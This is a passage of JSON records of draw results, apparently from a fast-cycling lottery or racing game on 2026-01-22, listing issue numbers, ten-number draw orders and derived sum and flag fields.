14:45:33","preDrawIssue":33883413,"preDrawCode":"06,08,03,10,02,07,01,04,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:44:18","preDrawIssue":33883412,"preDrawCode":"04,01,07,03,08,06,02,05,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:43:03","preDrawIssue":33883411,"preDrawCode":"09,04,06,08,03,01,02,07,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:41:48","preDrawIssue":33883410,"preDrawCode":"07,05,04,09,10,03,01,08,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:40:33","preDrawIssue":33883409,"preDrawCode":"01,08,10,07,02,06,04,09,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:39:18","preDrawIssue":33883408,"preDrawCode":"07,06,05,03,02,08,04,10,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:38:03","preDrawIssue":33883407,"preDrawCode":"08,10,02,06,03,07,04,09,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:36:48","preDrawIssue":33883406,"preDrawCode":"05,07,10,04,03,01,02,08,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:35:33","preDrawIssue":33883405,"preDrawCode":"07,05,02,01,06,03,08,04,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:34:18","preDrawIssue":33883404,"preDrawCode":"04,06,05,09,01,03,10,02,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:33:03","preDrawIssue":33883403,"preDrawCode":"05,03,04,10,09,02,08,01,06,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:31:48","preDrawIssue":33883402,"preDrawCode":"06,10,08,07,01,09,03,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:30:33","preDrawIssue":33883401,"preDrawCode":"06,04,08,02,01,05,07,09,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:29:18","preDrawIssue":33883400,"preDrawCode":"03,10,02,09,07,05,08,06,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:28:03","preDrawIssue":33883399,"preDrawCode":"04,06,05,07,02,10,09,01,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:26:48","preDrawIssue":33883398,"preDrawCode":"03,10,05,04,01,06,09,08,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:25:33","preDrawIssue":33883397,"preDrawCode":"03,07,02,09,04,05,01,08,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:24:18","preDrawIssue":33883396,"preDrawCode":"06,07,01,10,09,04,08,03,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:23:03","preDrawIssue":33883395,"preDrawCode":"07,08,01,09,03,10,02,06,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:21:48","preDrawIssue":33883394,"preDrawCode":"05,07,01,06,09,03,10,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:20:33","preDrawIssue":33883393,"preDrawCode":"04,08,02,06,01,07,10,09,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:19:18","preDrawIssue":33883392,"preDrawCode":"09,10,08,02,03,06,01,05,04,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:18:03","preDrawIssue":33883391,"preDrawCode":"07,01,10,06,03,09,04,05,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:16:48","preDrawIssue":33883390,"preDrawCode":"01,02,05,06,07,09,08,10,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:15:33","preDrawIssue":33883389,"preDrawCode":"08,09,07,04,10,06,03,01,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:14:18","preDrawIssue":33883388,"preDrawCode":"02,01,04,07,09,08,03,10,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:13:03","preDrawIssue":33883387,"preDrawCode":"08,10,05,07,02,09,03,04,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:11:48","preDrawIssue":33883386,"preDrawCode":"03,07,06,08,09,04,05,10,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:10:33","preDrawIssue":33883385,"preDrawCode":"09,02,01,07,10,03,04,06,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:09:18","preDrawIssue":33883384,"preDrawCode":"02,05,07,06,08,09,03,04,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:08:03","preDrawIssue":33883383,"preDrawCode":"07,05,09,08,03,02,10,04,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:06:48","preDrawIssue":33883382,"preDrawCode":"08,02,09,07,04,10,06,05,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:05:33","preDrawIssue":33883381,"preDrawCode":"07,06,05,01,10,03,02,09,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:04:18","preDrawIssue":33883380,"preDrawCode":"07,09,01,05,02,06,03,08,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:03:03","preDrawIssue":33883379,"preDrawCode":"10,06,04,01,08,07,03,09,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:01:48","preDrawIssue":33883378,"preDrawCode":"05,10,07,02,06,09,03,04,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:00:33","preDrawIssue":33883377,"preDrawCode":"10,07,08,09,06,01,03,04,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:59:18","preDrawIssue":33883376,"preDrawCode":"07,05,01,08,04,03,02,10,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:58:03","preDrawIssue":33883375,"preDrawCode":"03,08,10,09,06,01,07,04,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:56:48","preDrawIssue":33883374,"preDrawCode":"05,09,06,03,08,04,07,01,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:55:33","preDrawIssue":33883373,"preDrawCode":"09,04,06,02,07,08,05,03,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:54:18","preDrawIssue":33883372,"preDrawCode":"09,04,01,05,10,03,08,07,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:53:03","preDrawIssue":33883371,"preDrawCode":"04,06,03,09,10,05,01,07,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:51:48","preDrawIssue":33883370,"preDrawCode":"10,06,07,04,01,05,08,09,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:50:33","preDrawIssue":33883369,"preDrawCode":"02,09,04,05,10,03,07,06,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:49:18","preDrawIssue":33883368,"preDrawCode":"07,06,10,08,01,02,03,05,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:48:03","preDrawIssue":33883367,"preDrawCode":"06,10,08,05,07,09,03,04,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:46:48","preDrawIssue":33883366,"preDrawCode":"03,08,05,09,06,07,10,04,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:45:33","preDrawIssue":33883365,"preDrawCode":"10,02,08,03,07,05,06,09,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:44:18","preDrawIssue":33883364,"preDrawCode":"03,02,06,01,05,07,09,10,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:43:03","preDrawIssue":33883363,"preDrawCode":"08,07,02,03,10,01,06,09,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:41:48","preDrawIssue":33883362,"preDrawCode":"07,05,10,01,04,02,08,03,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:40:33","preDrawIssue":33883361,"preDrawCode":"06,01,08,02,09,03,04,07,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:39:18","preDrawIssue":33883360,"preDrawCode":"02,09,06,05,10,08,04,03,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:38:03","preDrawIssue":33883359,"preDrawCode":"03,02,06,07,08,04,10,05,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:36:48","preDrawIssue":33883358,"preDrawCode":"05,08,02,04,10,09,03,07,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:35:33","preDrawIssue":33883357,"preDrawCode":"02,01,05,06,09,03,08,07,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:34:18","preDrawIssue":33883356,"preDrawCode":"10,01,06,08,03,05,04,09,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:33:03","preDrawIssue":33883355,"preDrawCode":"07,08,01,05,03,10,04,02,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:31:48","preDrawIssue":33883354,"preDrawCode":"05,07,04,09,02,01,10,08,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:30:33","preDrawIssue":33883353,"preDrawCode":"02,04,06,08,05,01,09,03,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:29:18","preDrawIssue":33883352,"preDrawCode":"08,03,10,04,05,06,02,09,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:28:03","preDrawIssue":33883351,"preDrawCode":"10,06,05,03,02,04,01,08,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:26:48","preDrawIssue":33883350,"preDrawCode":"03,02,04,01,06,10,08,07,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:25:33","preDrawIssue":33883349,"preDrawCode":"10,06,08,07,02,01,09,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:24:18","preDrawIssue":33883348,"preDrawCode":"07,05,03,08,04,02,06,01,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:23:03","preDrawIssue":33883347,"preDrawCode":"08,06,10,05,07,04,03,02,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:21:48","preDrawIssue":33883346,"preDrawCode":"05,01,06,02,10,08,04,03,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:20:33","preDrawIssue":33883345,"preDrawCode":"05,06,01,08,04,03,07,09,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:19:18","preDrawIssue":33883344,"preDrawCode":"10,03,09,05,02,01,04,08,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:18:03","preDrawIssue":33883343,"preDrawCode":"04,08,03,01,06,02,05,09,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:16:48","preDrawIssue":33883342,"preDrawCode":"05,06,08,07,03,01,02,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:15:33","preDrawIssue":33883341,"preDrawCode":"05,07,06,04,09,10,08,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:14:18","preDrawIssue":33883340,"preDrawCode":"08,07,04,05,02,03,09,01,10,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:13:03","preDrawIssue":33883339,"preDrawCode":"08,06,02,09,07,10,03,04,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:11:48","preDrawIssue":33883338,"preDrawCode":"07,03,01,10,04,02,09,08,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:10:33","preDrawIssue":33883337,"preDrawCode":"01,05,08,02,09,04,10,07,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:09:18","preDrawIssue":33883336,"preDrawCode":"07,08,01,09,03,04,02,10,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:08:03","preDrawIssue":33883335,"preDrawCode":"06,07,05,04,02,10,03,09,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:06:48","preDrawIssue":33883334,"preDrawCode":"01,04,08,05,10,03,02,07,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:05:33","preDrawIssue":33883333,"preDrawCode":"10,07,01,03,04,08,06,05,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:04:18","preDrawIssue":33883332,"preDrawCode":"01,07,06,09,05,03,04,02,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:03:03","preDrawIssue":33883331,"preDrawCode":"04,02,01,09,08,07,05,10,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:01:48","preDrawIssue":33883330,"preDrawCode":"03,06,02,07,08,05,01,10,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:00:33","preDrawIssue":33883329,"preDrawCode":"02,05,04,06,08,01,07,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:59:18","preDrawIssue":33883328,"preDrawCode":"03,04,08,09,01,07,05,10,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:58:03","preDrawIssue":33883327,"preDrawCode":"03,10,07,01,09,08,06,02,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:56:48","preDrawIssue":33883326,"preDrawCode":"10,04,08,02,05,03,09,01,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:55:33","preDrawIssue":33883325,"preDrawCode":"01,09,08,10,05,06,07,02,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:54:18","preDrawIssue":33883324,"preDrawCode":"08,03,10,06,05,07,02,01,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:53:03","preDrawIssue":33883323,"preDrawCode":"10,07,05,09,06,08,03,01,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:51:48","preDrawIssue":33883322,"preDrawCode":"10,01,09,02,07,08,03,04,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:50:33","preDrawIssue":33883321,"preDrawCode":"01,09,08,02,10,03,04,07,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:49:18","preDrawIssue":33883320,"preDrawCode":"08,05,04,07,02,01,06,03,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:48:03","preDrawIssue":33883319,"preDrawCode":"09,02,03,08,06,01,04,07,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:46:48","preDrawIssue":33883318,"preDrawCode":"04,09,06,05,08,03,02,10,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:45:33","preDrawIssue":33883317,"preDrawCode":"10,04,02,05,01,08,03,09,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:44:18","preDrawIssue":33883316,"preDrawCode":"05,02,06,10,01,08,04,03,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:43:03","preDrawIssue":33883315,"preDrawCode":"02,09,03,10,06,05,07,01,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:41:48","preDrawIssue":33883314,"preDrawCode":"06,05,10,07,08,04,03,01,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:40:33","preDrawIssue":33883313,"preDrawCode":"09,04,03,08,10,01,06,05,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:39:18","preDrawIssue":33883312,"preDrawCode":"09,03,08,07,02,04,06,10,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:38:03","preDrawIssue":33883311,"preDrawCode":"01,07,05,04,10,09,06,08,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 